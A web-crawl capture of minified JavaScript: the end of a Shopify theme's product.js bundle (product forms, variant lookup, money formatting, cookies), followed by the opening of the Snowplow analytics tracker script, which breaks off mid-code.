r=n(21);n.p,n.p,Object(r.a)("icon-row")},8:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatMoney=function(e2,t2){typeof e2=="string"&&(e2=e2.replace(".",""));var n2="",r=/\{\{\s*(\w+)\s*\}\}/,o=t2||"${{amount}}";function i(e3){var t3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2,n3=arguments.length>2&&arguments[2]!==void 0?arguments[2]:",",r2=arguments.length>3&&arguments[3]!==void 0?arguments[3]:".";if(isNaN(e3)||e3==null)return 0;var o2=(e3=(e3/100).toFixed(t3)).split("."),i2=o2[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n3),a=o2[1]?r2+o2[1]:"";return i2+a}switch(o.match(r)[1]){case"amount":n2=i(e2,2);break;case"amount_no_decimals":n2=i(e2,0);break;case"amount_with_comma_separator":n2=i(e2,2,".",",");break;case"amount_no_decimals_with_comma_separator":n2=i(e2,0,".",",")}return o.replace(r,n2)}},80:function(e,t,n){"use strict";function r(){this.entries=[]}n.d(t,"b",function(){return l}),n.d(t,"a",function(){return d}),r.prototype.add=function(e2,t2,n2){this.entries.push({element:e2,event:t2,fn:n2}),e2.addEventListener(t2,n2)},r.prototype.removeAll=function(){this.entries=this.entries.filter(function(e2){return e2.element.removeEventListener(e2.event,e2.fn),!1})};var o=n(84);function i(e2){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}var a='[name="id"]',c='[name^="options"]',s='[name="quantity"]',u='[name^="properties"]';function l(e2,t2){return/variant=/.test(e2)?e2.replace(/(variant=)[^&]+/,"$1"+t2):/\?/.test(e2)?e2.concat("&variant=").concat(t2):e2.concat("?variant=").concat(t2)}function d(e2,t2,n2){this.element=e2,this.product=function(e3){if(i(e3)!=="object")throw new TypeError(e3+" is not an object.");if(e3.variants[0].options===void 0)throw new TypeError("Product object is invalid. Make sure you use the product object that is output from {{ product | json }} or from the http://[your-product-url].js route");return e3}(t2),n2=n2||{},this._listeners=new r,this._listeners.add(this.element,"submit",this._onSubmit.bind(this,n2)),this.optionInputs=this._initInputs(c,n2.onOptionChange),this.quantityInputs=this._initInputs(s,n2.onQuantityChange),this.propertyInputs=this._initInputs(u,n2.onPropertyChange)}d.prototype.destroy=function(){this._listeners.removeAll()},d.prototype.options=function(){return e2=this.optionInputs,t2=function(e3){return e3.name=/(?:^(options\[))(.*?)(?:\])/.exec(e3.name)[2],e3},e2.reduce(function(e3,n2){return(n2.checked||n2.type!=="radio"&&n2.type!=="checkbox")&&e3.push(t2({name:n2.name,value:n2.value})),e3},[]);var e2,t2},d.prototype.variant=function(){return Object(o.b)(this.product,this.options())},d.prototype.properties=function(){var e2,t2,n2=(e2=this.propertyInputs,t2=function(e3){return/(?:^(properties\[))(.*?)(?:\])/.exec(e3)[2]},e2.reduce(function(e3,n3){return(n3.checked||n3.type!=="radio"&&n3.type!=="checkbox")&&(e3[t2(n3.name)]=n3.value),e3},{}));return Object.entries(n2).length===0?null:n2},d.prototype.quantity=function(){return this.quantityInputs[0]?Number.parseInt(this.quantityInputs[0].value,10):1},d.prototype._setIdInputValue=function(e2){var t2=this.element.querySelector(a);t2||((t2=document.createElement("input")).type="hidden",t2.name="id",this.element.appendChild(t2)),t2.value=e2.toString()},d.prototype._onSubmit=function(e2,t2){t2.dataset=this._getProductFormEventData(),this._setIdInputValue(t2.dataset.variant.id),e2.onFormSubmit&&e2.onFormSubmit(t2)},d.prototype._onFormEvent=function(e2){return e2===void 0?Function.prototype:function(t2){t2.dataset=this._getProductFormEventData(),e2(t2)}.bind(this)},d.prototype._initInputs=function(e2,t2){return Array.prototype.slice.call(this.element.querySelectorAll(e2)).map(function(e3){return this._listeners.add(e3,"change",this._onFormEvent(t2)),e3}.bind(this))},d.prototype._getProductFormEventData=function(){return{options:this.options(),variant:this.variant(),properties:this.properties(),quantity:this.quantity()}}},82:function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r={toggleFieldVisibility:function(e2,t2){e2.setAttribute("data-active",t2),e2.querySelectorAll("input").forEach(function(e3,n2){t2===!0?e3.removeAttribute("disabled"):e3.setAttribute("disabled",!0)})},init:function(){var e2=this;document.querySelectorAll("[data-conditional-control]").forEach(function(t2,n2){var r2=t2.querySelectorAll("input"),o=t2.getAttribute("data-conditional-control"),i=document.querySelector('[data-conditional-field="'+o+'"]');i!=null&&r2.forEach(function(t3,n3){t3.addEventListener("change",function(n4){var r3=!1;t3.checked&&t3.hasAttribute("data-conditional")&&(r3=!0),e2.toggleFieldVisibility(i,r3)})})})}}},84:function(e,t,n){"use strict";function r(e2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}function o(e2,t2){if(a(e2),typeof t2!="number")throw new TypeError(t2+" is not a Number.");return e2.variants.filter(function(e3){return e3.id===t2})[0]||null}function i(e2,t2){a(e2);var n2=function(e3,t3){a(e3),function(e4){if(!Array.isArray(e4))throw new TypeError(e4+"is not an array.");if(e4.length===0)throw new Error(e4+"is empty.");if(!e4[0].hasOwnProperty("name"))throw new Error(e4[0]+"does not contain name key.");if(typeof e4[0].name!="string")throw new TypeError("Invalid value type passed for name of option "+e4[0].name+". Value should be string.")}(t3);var n3=[];return t3.forEach(function(t4){for(var r2=0;r2<e3.options.length;r2++)if(e3.options[r2].name.toLowerCase()===t4.name.toLowerCase()){n3[r2]=t4.value;break}}),n3}(e2,t2);return function(e3,t3){return a(e3),function(e4){if(Array.isArray(e4)&&r(e4[0])==="object")throw new Error(e4+"is not a valid array of options.")}(t3),e3.variants.filter(function(e4){return t3.every(function(t4,n3){return e4.options[n3]===t4})})[0]||null}(e2,n2)}function a(e2){if(r(e2)!=="object")throw new TypeError(e2+"is not an object.");if(Object.keys(e2).length===0&&e2.constructor===Object)throw new Error(e2+"is empty.")}n.d(t,"a",function(){return o}),n.d(t,"b",function(){return i})},85:function(e,t,n){"use strict";n.d(t,"a",function(){return a});var r=".product-images",o="[data-carousel-item]",i="[data-swatches] [data-swatch]";function a(e2){var t2=document.querySelectorAll(i);t2.forEach(function(t3){t3.addEventListener("change",function(){var n2=t3.querySelector("input");n2.checked&&function(e3,t4){document.querySelector(r).querySelectorAll(o).forEach(function(n3){if(n3.querySelector("img").getAttribute("alt").includes(e3)){var r2=n3.getAttribute("id");r2=parseInt(r2.split("item")[1]),t4.goTo(r2)}})}(n2.value,e2)})})}},9:function(e,t,n){"use strict";function r(e2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}n.d(t,"a",function(){return c});var o=function(e2){return e2.split("").reduce(function(e3,t2){var n2=e3;return(n2=(n2<<5)-n2+t2.charCodeAt(0))&n2},0)};function i(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function a(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}var c=function(){function e2(){var t3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};i(this,e2),this.cache=t3.cache===void 0||t3.cache,Shopify.designMode&&(this.cache=!1),this.url=t3.url||null,this.targetSelector=t3.targetSelector||t3.target||null,this.callback=t3.callback||null,this.prefetched=!1}var t2,n2,c2;return t2=e2,(n2=[{key:"get",value:function(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};e3.callback&&(this.callback=e3.callback),this.makeRequest(!0)}},{key:"prefetch",value:function(){if(document.readyState!=="complete")return document.addEventListener("readystatechange",function(){event.target.readyState==="complete"&&this.makeRequest(!1)}.bind(this)),!0}},{key:"makeRequest",value:function(e3){var t3=this.done.bind(this,!1);function n3(e4){return e4.status>=200&&e4.status<300?Promise.resolve(e4):Promise.reject(new Error(e4.statusText))}function i2(e4){return e4.text()}var a2={};this.cache&&(a2={cache:"default"}),this.cache?function(e4,t4){var n4=300;typeof t4=="number"?(n4=t4,t4=void 0):r(t4)==="object"&&(n4=t4.seconds||n4);var i3=o(e4),a3=localStorage.getItem(i3),c3=localStorage.getItem("".concat(i3,":ts"));if(a3!==null&&c3!==null){if((Date.now()-c3)/1e3<n4){var s=new Response(new Blob([a3]));return setTimeout(u,5e3),Promise.resolve(s)}localStorage.removeItem(i3),localStorage.removeItem("".concat(i3,":ts"))}return u();function u(){return t4=t4||{body:void 0},fetch(e4,t4).then(function(e5){if(e5.status===200){var t5=e5.headers.get("Content-Type");t5&&(t5.match(/application\/json/i)||t5.match(/text\//i))&&e5.clone().text().then(function(e6){localStorage.setItem(i3,e6),localStorage.setItem("".concat(i3,":ts"),Date.now())})}return e5})}}(this.url).then(n3).then(i2).then(function(n4){e3&&t3(n4)}.bind(this)).catch(function(e4){console.log("Something went wrong!",e4)}):fetch(this.url,a2).then(n3).then(i2).then(function(n4){e3&&t3(n4)}.bind(this)).catch(function(e4){console.log("Something went wrong!",e4)})}},{key:"done",value:function(e3,t3){var n3=document.createElement("div");n3.innerHTML=t3,n3.style.display="none";var r2=n3.querySelector(this.targetSelector),o2={doc:n3,target:r2,cached:e3,data:t3};return this.response=o2,this.callback&&this.callback(o2,this),this}}])&&a(t2.prototype,n2),c2&&a(t2,c2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},95:function(e,t,n){"use strict";var r=n(6),o=n.n(r),i=n(3),a=n.n(i),c=n(0),s=n(39),u=n(33),l=n(25);Object(c.e)("product-accordion",{onLoad:function(){var e2=this,t2=function(){var t3=o()(a.a.mark(function t4(){var n2,r2;return a.a.wrap(function(t5){for(;;)switch(t5.prev=t5.next){case 0:return n2={title:"[data-accordion-title]",content:"[data-accordion-content]"},(r2=e2.container.querySelectorAll(".faq-accordion")).forEach(function(t6){new s.a(t6,{selectors:n2,icons:!0,plus:'<span class="icon"> <span class="visually-hidden">Expand</span> <svg class="icon-plus"> <use xlink:href="#icon-plus"></use> </svg> </span>',minus:'<span class="icon"> <span class="visually-hidden">Contract</span> <svg class="icon-minus"> <use xlink:href="#icon-minus"></use> </svg> </span>'}),t6.addEventListener("slexpand:open",function(t7){t7.target.classList.contains("has-video")&&l.a.init(e2)})}),t5.abrupt("return",r2);case 4:case"end":return t5.stop()}},t4)}));return function(){return t3.apply(this,arguments)}}();(function(){var e3=o()(a.a.mark(function e4(){var t3,n2;return a.a.wrap(function(e5){for(;;)switch(e5.prev=e5.next){case 0:return t3={title:"[data-tab-title]",content:"[data-tab-content]"},(n2=document.querySelectorAll(".faq-tabs")).forEach(function(e6){new u.a(e6,{selectors:t3,autoHeight:!0})}),e5.abrupt("return",n2);case 4:case"end":return e5.stop()}},e4)}));return function(){return e3.apply(this,arguments)}})()().then(t2)},onUnload:function(){l.a.destroy(this)}}),Object(c.d)("product-accordion")},98:function(e,t,n){var r,o;(function(i){if((o=typeof(r=i)=="function"?r.call(t,n,t,e):r)===void 0||(e.exports=o),e.exports=i(),!1)var a,c})(function(){function e2(){for(var e3=0,t3={};e3<arguments.length;e3++){var n2=arguments[e3];for(var r2 in n2)t3[r2]=n2[r2]}return t3}function t2(e3){return e3.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n2(r2){function o2(){}function i(t3,n3,i2){if(typeof document<"u"){typeof(i2=e2({path:"/"},o2.defaults,i2)).expires=="number"&&(i2.expires=new Date(1*new Date+864e5*i2.expires)),i2.expires=i2.expires?i2.expires.toUTCString():"";try{var a2=JSON.stringify(n3);/^[\{\[]/.test(a2)&&(n3=a2)}catch{}n3=r2.write?r2.write(n3,t3):encodeURIComponent(String(n3)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t3=encodeURIComponent(String(t3)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var s in i2)i2[s]&&(c+="; "+s,i2[s]!==!0&&(c+="="+i2[s].split(";")[0]));return document.cookie=t3+"="+n3+c}}function a(e3,n3){if(typeof document<"u"){for(var o3={},i2=document.cookie?document.cookie.split("; "):[],a2=0;a2<i2.length;a2++){var c=i2[a2].split("="),s=c.slice(1).join("=");n3||s.charAt(0)!=='"'||(s=s.slice(1,-1));try{var u=t2(c[0]);if(s=(r2.read||r2)(s,u)||t2(s),n3)try{s=JSON.parse(s)}catch{}if(o3[u]=s,e3===u)break}catch{}}return e3?o3[e3]:o3}}return o2.set=i,o2.get=function(e3){return a(e3,!1)},o2.getJSON=function(e3){return a(e3,!0)},o2.remove=function(t3,n3){i(t3,"",e2(n3,{expires:-1}))},o2.defaults={},o2.withConverter=n2,o2}(function(){})})}});
//# sourceMappingURL=/cdn/shop/t/452/assets/product.js.map?v=109359223974912338541763773624


--- FILE ---
content_type: application/javascript
request_url: https://d2ft3xf0i1jq1c.cloudfront.net/sp.js
body_size: 267908
content:
/*
 * Snowplow - The world's most powerful web analytics platform
 *
 * @description JavaScript tracker for Snowplow
 * @version     2.12.0
 * @author      Alex Dean, Simon Andersson, Anthon Pang, Fred Blundun, Joshua Beemster, Michael Hadam
 * @copyright   Anthon Pang, Snowplow Analytics Ltd
 * @license     Simplified BSD
 *
 * For technical documentation:
 * https://github.com/snowplow/snowplow/wiki/javascript-tracker
 *
 * For the setup guide:
 * https://github.com/snowplow/snowplow/wiki/javascript-tracker-setup
 *
 * Minimum supported browsers:
 * - Firefox 27 
 * - Chrome 32 
 * - IE 9 
 * - Safari 8 
 */

"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function i(a,s,c){function u(t,e){if(!s[t]){if(!a[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);var n=new Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}var o=s[t]={exports:{}};a[t][0].call(o.exports,function(e){return u(a[t][1][e]||e)},o,o.exports,i,a,s,c)}return s[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(r,e,t){(function(e){if(r("core-js/shim"),r("regenerator-runtime/runtime"),r("core-js/fn/regexp/escape"),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;function t(e,t,r){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:r})}t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"core-js/fn/regexp/escape":4,"core-js/shim":332,"regenerator-runtime/runtime":485}],2:[function(e,t,r){this.cookie=function(e,t,r,n,o,i){return 1<arguments.length?document.cookie=e+"="+encodeURIComponent(t)+(r?"; expires="+new Date(+new Date+1e3*r).toUTCString():"")+(n?"; path="+n:"")+(o?"; domain="+o:"")+(i?"; secure":""):decodeURIComponent((("; "+document.cookie).split("; "+e+"=")[1]||"").split(";")[0])}},{}],3:[function(e,t,r){var n={utf8:{stringToBytes:function(e){return n.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(n.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],r=0;r<e.length;r++)t.push(255&e.charCodeAt(r));return t},bytesToString:function(e){for(var t=[],r=0;r<e.length;r++)t.push(String.fromCharCode(e[r]));return t.join("")}}};t.exports=n},{}],4:[function(e,t,r){e("../../modules/core.regexp.escape"),t.exports=e("../../modules/_core").RegExp.escape},{"../../modules/_core":26,"../../modules/core.regexp.escape":134}],5:[function(e,t,r){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],6:[function(e,t,r){var n=e("./_cof");t.exports=function(e,t){if("number"!=typeof e&&"Number"!=n(e))throw TypeError(t);return+e}},{"./_cof":21}],7:[function(e,t,r){var n=e("./_wks")("unscopables"),o=Array.prototype;null==o[n]&&e("./_hide")(o,n,{}),t.exports=function(e){o[n][e]=!0}},{"./_hide":46,"./_wks":132}],8:[function(e,t,r){var n=e("./_string-at")(!0);t.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},{"./_string-at":109}],9:[function(e,t,r){t.exports=function(e,t,r,n){if(!(e instanceof t)||void 0!==n&&n in e)throw TypeError(r+": incorrect invocation!");return e}},{}],10:[function(e,t,r){var n=e("./_is-object");t.exports=function(e){if(!n(e))throw TypeError(e+" is not an object!");return e}},{"./_is-object":55}],11:[function(e,t,r){var l=e("./_to-object"),f=e("./_to-absolute-index"),d=e("./_to-length");t.exports=[].copyWithin||function(e,t,r){var n=l(this),o=d(n.length),i=f(e,o),a=f(t,o),s=2<arguments.length?r:void 0,c=Math.min((void 0===s?o:f(s,o))-a,o-i),u=1;for(a<i&&i<a+c&&(u=-1,a+=c-1,i+=c-1);0<c--;)a in n?n[i]=n[a]:delete n[i],i+=u,a+=u;return n}},{"./_to-absolute-index":117,"./_to-length":121,"./_to-object":122}],12:[function(e,t,r){var u=e("./_to-object"),l=e("./_to-absolute-index"),f=e("./_to-length");t.exports=function(e,t,r){for(var n=u(this),o=f(n.length),i=arguments.length,a=l(1<i?t:void 0,o),s=2<i?r:void 0,c=void 0===s?o:l(s,o);a<c;)n[a++]=e;return n}},{"./_to-absolute-index":117,"./_to-length":121,"./_to-object":122}],13:[function(e,t,r){var n=e("./_for-of");t.exports=function(e,t){var r=[];return n(e,!1,r.push,r,t),r}},{"./_for-of":42}],14:[function(e,t,r){var c=e("./_to-iobject"),u=e("./_to-length"),l=e("./_to-absolute-index");t.exports=function(s){return function(e,t,r){var n,o=c(e),i=u(o.length),a=l(r,i);if(s&&t!=t){for(;a<i;)if((n=o[a++])!=n)return!0}else for(;a<i;a++)if((s||a in o)&&o[a]===t)return s||a||0;return!s&&-1}}},{"./_to-absolute-index":117,"./_to-iobject":120,"./_to-length":121}],15:[function(e,t,r){var y=e("./_ctx"),b=e("./_iobject"),x=e("./_to-object"),w=e("./_to-length"),n=e("./_array-species-create");t.exports=function(f,e){var d=1==f,p=2==f,_=3==f,h=4==f,m=6==f,g=5==f||m,v=e||n;return function(e,t,r){for(var n,o,i=x(e),a=b(i),s=y(t,r,3),c=w(a.length),u=0,l=d?v(e,c):p?v(e,0):void 0;u<c;u++)if((g||u in a)&&(o=s(n=a[u],u,i),f))if(d)l[u]=o;else if(o)switch(f){case 3:return!0;case 5:return n;case 6:return u;case 2:l.push(n)}else if(h)return!1;return m?-1:_||h?h:l}}},{"./_array-species-create":18,"./_ctx":28,"./_iobject":51,"./_to-length":121,"./_to-object":122}],16:[function(e,t,r){var l=e("./_a-function"),f=e("./_to-object"),d=e("./_iobject"),p=e("./_to-length");t.exports=function(e,t,r,n,o){l(t);var i=f(e),a=d(i),s=p(i.length),c=o?s-1:0,u=o?-1:1;if(r<2)for(;;){if(c in a){n=a[c],c+=u;break}if(c+=u,o?c<0:s<=c)throw TypeError("Reduce of empty array with no initial value")}for(;o?0<=c:c<s;c+=u)c in a&&(n=t(n,a[c],c,i));return n}},{"./_a-function":5,"./_iobject":51,"./_to-length":121,"./_to-object":122}],17:[function(e,t,r){var n=e("./_is-object"),o=e("./_is-array"),i=e("./_wks")("species");t.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),n(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},{"./_is-array":53,"./_is-object":55,"./_wks":132}],18:[function(e,t,r){var n=e("./_array-species-constructor");t.exports=function(e,t){return new(n(e))(t)}},{"./_array-species-constructor":17}],19:[function(e,t,r){var i=e("./_a-function"),a=e("./_is-object"),s=e("./_invoke"),c=[].slice,u={};t.exports=Function.bind||function(t){function r(){var e=o.concat(c.call(arguments));return this instanceof r?function(e,t,r){if(!(t in u)){for(var n=[],o=0;o<t;o++)n[o]="a["+o+"]";u[t]=Function("F,a","return new F("+n.join(",")+")")}return u[t](e,r)}(n,e.length,e):s(n,e,t)}var n=i(this),o=c.call(arguments,1);return a(n.prototype)&&(r.prototype=n.prototype),r}},{"./_a-function":5,"./_invoke":50,"./_is-object":55}],20:[function(e,t,r){var o=e("./_cof"),i=e("./_wks")("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?r:a?o(t):"Object"==(n=o(t))&&"function"==typeof t.callee?"Arguments":n}},{"./_cof":21,"./_wks":132}],21:[function(e,t,r){var n={}.toString;t.exports=function(e){return n.call(e).slice(8,-1)}},{}],22:[function(e,t,r){function a(e,t){var r,n=_(t);if("F"!==n)return e._i[n];for(r=e._f;r;r=r.n)if(r.k==t)return r}var s=e("./_object-dp").f,c=e("./_object-create"),u=e("./_redefine-all"),l=e("./_ctx"),f=e("./_an-instance"),d=e("./_for-of"),n=e("./_iter-define"),o=e("./_iter-step"),i=e("./_set-species"),p=e("./_descriptors"),_=e("./_meta").fastKey,h=e("./_validate-collection"),m=p?"_s":"size";t.exports={getConstructor:function(e,i,r,n){var o=e(function(e,t){f(e,o,i,"_i"),e._t=i,e._i=c(null),e._f=void 0,e._l=void 0,e[m]=0,null!=t&&d(t,r,e[n],e)});return u(o.prototype,{clear:function(){for(var e=h(this,i),t=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete t[r.i];e._f=e._l=void 0,e[m]=0},delete:function(e){var t=h(this,i),r=a(t,e);if(r){var n=r.n,o=r.p;delete t._i[r.i],r.r=!0,o&&(o.n=n),n&&(n.p=o),t._f==r&&(t._f=n),t._l==r&&(t._l=o),t[m]--}return!!r},forEach:function(e,t){h(this,i);for(var r,n=l(e,1<arguments.length?t:void 0,3);r=r?r.n:this._f;)for(n(r.v,r.k,this);r&&r.r;)r=r.p},has:function(e){return!!a(h(this,i),e)}}),p&&s(o.prototype,"size",{get:function(){return h(this,i)[m]}}),o},def:function(e,t,r){var n,o,i=a(e,t);return i?i.v=r:(e._l=i={i:o=_(t,!0),k:t,v:r,p:n=e._l,n:void 0,r:!1},e._f||(e._f=i),n&&(n.n=i),e[m]++,"F"!==o&&(e._i[o]=i)),e},getEntry:a,setStrong:function(e,r,t){n(e,r,function(e,t){this._t=h(e,r),this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,r=e._l;r&&r.r;)r=r.p;return e._t&&(e._l=r=r?r.n:e._t._f)?o(0,"keys"==t?r.k:"values"==t?r.v:[r.k,r.v]):(e._t=void 0,o(1))},t?"entries":"values",!t,!0),i(r)}}},{"./_an-instance":9,"./_ctx":28,"./_descriptors":32,"./_for-of":42,"./_iter-define":59,"./_iter-step":61,"./_meta":69,"./_object-create":74,"./_object-dp":75,"./_redefine-all":94,"./_set-species":103,"./_validate-collection":129}],23:[function(e,t,r){var n=e("./_classof"),o=e("./_array-from-iterable");t.exports=function(e){return function(){if(n(this)!=e)throw TypeError(e+"#toJSON isn't generic");return o(this)}}},{"./_array-from-iterable":13,"./_classof":20}],24:[function(e,t,r){function a(e){return e._l||(e._l=new g)}function n(e,t){return _(e.a,function(e){return e[0]===t})}var s=e("./_redefine-all"),c=e("./_meta").getWeak,o=e("./_an-object"),u=e("./_is-object"),l=e("./_an-instance"),f=e("./_for-of"),i=e("./_array-methods"),d=e("./_has"),p=e("./_validate-collection"),_=i(5),h=i(6),m=0,g=function(){this.a=[]};g.prototype={get:function(e){var t=n(this,e);if(t)return t[1]},has:function(e){return!!n(this,e)},set:function(e,t){var r=n(this,e);r?r[1]=t:this.a.push([e,t])},delete:function(t){var e=h(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(e,r,n,o){var i=e(function(e,t){l(e,i,r,"_i"),e._t=r,e._i=m++,e._l=void 0,null!=t&&f(t,n,e[o],e)});return s(i.prototype,{delete:function(e){if(!u(e))return!1;var t=c(e);return!0===t?a(p(this,r)).delete(e):t&&d(t,this._i)&&delete t[this._i]},has:function(e){if(!u(e))return!1;var t=c(e);return!0===t?a(p(this,r)).has(e):t&&d(t,this._i)}}),i},def:function(e,t,r){var n=c(o(t),!0);return!0===n?a(e).set(t,r):n[e._i]=r,e},ufstore:a}},{"./_an-instance":9,"./_an-object":10,"./_array-methods":15,"./_for-of":42,"./_has":45,"./_is-object":55,"./_meta":69,"./_redefine-all":94,"./_validate-collection":129}],25:[function(e,t,r){var g=e("./_global"),v=e("./_export"),y=e("./_redefine"),b=e("./_redefine-all"),x=e("./_meta"),w=e("./_for-of"),j=e("./_an-instance"),S=e("./_is-object"),k=e("./_fails"),A=e("./_iter-detect"),T=e("./_set-to-string-tag"),E=e("./_inherit-if-required");t.exports=function(n,e,t,r,o,i){function a(e){var r=l[e];y(l,e,"delete"==e?function(e){return!(i&&!S(e))&&r.call(this,0===e?0:e)}:"has"==e?function(e){return!(i&&!S(e))&&r.call(this,0===e?0:e)}:"get"==e?function(e){return i&&!S(e)?void 0:r.call(this,0===e?0:e)}:"add"==e?function(e){return r.call(this,0===e?0:e),this}:function(e,t){return r.call(this,0===e?0:e,t),this})}var s=g[n],c=s,u=o?"set":"add",l=c&&c.prototype,f={};if("function"==typeof c&&(i||l.forEach&&!k(function(){(new c).entries().next()}))){var d=new c,p=d[u](i?{}:-0,1)!=d,_=k(function(){d.has(1)}),h=A(function(e){new c(e)}),m=!i&&k(function(){for(var e=new c,t=5;t--;)e[u](t,t);return!e.has(-0)});h||(((c=e(function(e,t){j(e,c,n);var r=E(new s,e,c);return null!=t&&w(t,o,r[u],r),r})).prototype=l).constructor=c),(_||m)&&(a("delete"),a("has"),o&&a("get")),(m||p)&&a(u),i&&l.clear&&delete l.clear}else c=r.getConstructor(e,n,o,u),b(c.prototype,t),x.NEED=!0;return T(c,n),f[n]=c,v(v.G+v.W+v.F*(c!=s),f),i||r.setStrong(c,n,o),c}},{"./_an-instance":9,"./_export":36,"./_fails":38,"./_for-of":42,"./_global":44,"./_inherit-if-required":49,"./_is-object":55,"./_iter-detect":60,"./_meta":69,"./_redefine":95,"./_redefine-all":94,"./_set-to-string-tag":104}],26:[function(e,t,r){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},{}],27:[function(e,t,r){var n=e("./_object-dp"),o=e("./_property-desc");t.exports=function(e,t,r){t in e?n.f(e,t,o(0,r)):e[t]=r}},{"./_object-dp":75,"./_property-desc":93}],28:[function(e,t,r){var i=e("./_a-function");t.exports=function(n,o,e){if(i(n),void 0===o)return n;switch(e){case 1:return function(e){return n.call(o,e)};case 2:return function(e,t){return n.call(o,e,t)};case 3:return function(e,t,r){return n.call(o,e,t,r)}}return function(){return n.apply(o,arguments)}}},{"./_a-function":5}],29:[function(e,t,r){function o(e){return 9<e?e:"0"+e}var n=e("./_fails"),i=Date.prototype.getTime,a=Date.prototype.toISOString;t.exports=n(function(){return"0385-07-25T07:06:39.999Z"!=a.call(new Date(-5e13-1))})||!n(function(){a.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),r=e.getUTCMilliseconds(),n=t<0?"-":9999<t?"+":"";return n+("00000"+Math.abs(t)).slice(n?-6:-4)+"-"+o(e.getUTCMonth()+1)+"-"+o(e.getUTCDate())+"T"+o(e.getUTCHours())+":"+o(e.getUTCMinutes())+":"+o(e.getUTCSeconds())+"."+(99<r?r:"0"+o(r))+"Z"}:a},{"./_fails":38}],30:[function(e,t,r){var n=e("./_an-object"),o=e("./_to-primitive");t.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(n(this),"number"!=e)}},{"./_an-object":10,"./_to-primitive":123}],31:[function(e,t,r){t.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},{}],32:[function(e,t,r){t.exports=!e("./_fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./_fails":38}],33:[function(e,t,r){var n=e("./_is-object"),o=e("./_global").document,i=n(o)&&n(o.createElement);t.exports=function(e){return i?o.createElement(e):{}}},{"./_global":44,"./_is-object":55}],34:[function(e,t,r){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],35:[function(e,t,r){var s=e("./_object-keys"),c=e("./_object-gops"),u=e("./_object-pie");t.exports=function(e){var t=s(e),r=c.f;if(r)for(var n,o=r(e),i=u.f,a=0;o.length>a;)i.call(e,n=o[a++])&&t.push(n);return t}},{"./_object-gops":81,"./_object-keys":84,"./_object-pie":85}],36:[function(e,t,r){function _(e,t,r){var n,o,i,a,s=e&_.F,c=e&_.G,u=e&_.P,l=e&_.B,f=c?h:e&_.S?h[t]||(h[t]={}):(h[t]||{})[b],d=c?m:m[t]||(m[t]={}),p=d[b]||(d[b]={});for(n in c&&(r=t),r)i=((o=!s&&f&&void 